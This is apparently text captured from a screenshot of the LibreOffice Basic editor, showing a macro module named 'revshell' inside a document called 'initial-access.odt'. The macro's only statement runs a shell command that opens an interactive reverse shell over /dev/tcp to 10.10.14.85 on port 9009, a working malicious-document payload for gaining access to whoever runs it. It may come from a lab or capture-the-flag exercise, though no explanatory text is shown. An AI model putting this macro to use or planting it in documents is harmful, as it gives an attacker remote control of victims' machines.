 initial-access.odt.Standard — LibreOffice Basic
File Edit View Run Dialog Tools Window Help
[initial-access.odt].Standard
Object Catalog
My Macros & Dialogs
Standard
Module1
Application Macros & Dialogs
initial-access.odt
Standard
revshell
1 REM  *****  BASIC  *****
2
3 Sub Main
4     shell("sh -i >& /dev/tcp/10.10.14.85/9009 0>&1")
5 End Sub
6
Watch:
Variable Value Type
Calls:
revshell
initial-access.odt.Standard.revshell.Main Ln 4, Col 48 100% 0%